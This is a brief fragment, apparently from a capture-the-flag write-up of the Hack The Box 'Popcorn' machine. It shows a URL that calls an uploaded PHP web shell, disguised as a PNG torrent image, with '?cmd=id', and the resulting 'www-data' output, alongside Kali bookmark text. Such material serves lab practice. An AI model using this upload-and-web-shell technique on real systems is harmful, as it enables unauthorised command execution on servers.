 popcorn.htb/torrent/upload/dd6b51b5ca8d63b797c5a8a6f9bd281d726d4811.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
‰PNG uid=33(www-data) gid=33(www-data) groups=33(www-data)